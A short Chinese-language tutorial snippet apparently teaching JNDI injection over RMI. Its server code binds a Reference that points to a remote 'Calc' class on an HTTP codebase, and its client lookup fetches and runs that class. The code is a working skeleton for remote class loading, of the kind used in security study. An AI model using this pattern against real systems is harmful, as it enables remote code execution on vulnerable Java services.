 JNDIServer(rmi方式)
1、创建RMI注册表
2、创建类引用Reference
3、将类引用注册到注册表
RMIClient(rmi方式)
1、获取初始化目录服务上下文
2、通过目录服务上下文和指定的rmi服务链
接下载远程类class文件
3、调用目标对象方法
JNDIServer
// 创建RMI注册表
Registry registry =
LocateRegistry.createRegistry(1099);
// 创建类引用
Reference aa = new Reference("Calc", "Calc",
"http://127.0.0.1:8081/");
// 将类引用注册到注册表
ReferenceWrapper refObjWrapper = new
ReferenceWrapper(aa);
registry.bind("hello", refObjWrapper);
RMIClient
String uri = "rmi://127.0.0.1:1099/hello";
Context ctx = new InitialContext();
ctx.lookup(uri);